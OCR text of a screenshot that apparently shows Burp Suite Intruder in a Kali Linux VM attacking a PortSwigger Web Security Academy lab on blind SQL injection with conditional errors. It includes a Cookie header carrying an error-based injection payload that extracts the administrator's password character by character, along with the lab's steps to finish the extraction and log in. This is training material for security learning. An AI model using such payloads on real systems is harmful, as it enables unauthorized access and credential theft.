 Ethical-Hacker-Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:46
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aaf008f04ca10c3804e176d00b600fc.web-security-academy.net
Update Host header to mat
1 GET / HTTP/2
2 Host: 0aaf008f04ca10c3804e176d00b600fc.web-security-academy.net
3 Cookie: TrackingId=pvHaTMnikHt72iRV'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=9RE6e0olwldvnlhACVjES68sWS5u4uXw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
1 payload position
Length: 700
Lab: Blind SQL injection w
Blind SQL injection with c
https://portswigger.net/web-security/sql-injection/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Menu
column in the Intruder results shows the HTTP status code, so you
can easily find the row with 500 in this column. The payload showing
for that row is the value of the character at the first position.
18. Now, you simply need to re-run the attack for each of the other
character positions in the password, to determine their value. To do
this, go back to the original Intruder tab, and change the specified
offset from 1 to 2. You should then see the following as the cookie
value:
' END FROM users WHERE username='administrator')||'
19. Launch the modified attack, review the results, and note the
character at the second offset.
20. Continue this process testing offset 3, 4, and so on, until you have
the whole password.
21. In the browser, click "My account" to open the login page. Use the
password to log in as the administrator user.
Community solutions
Right Ctrl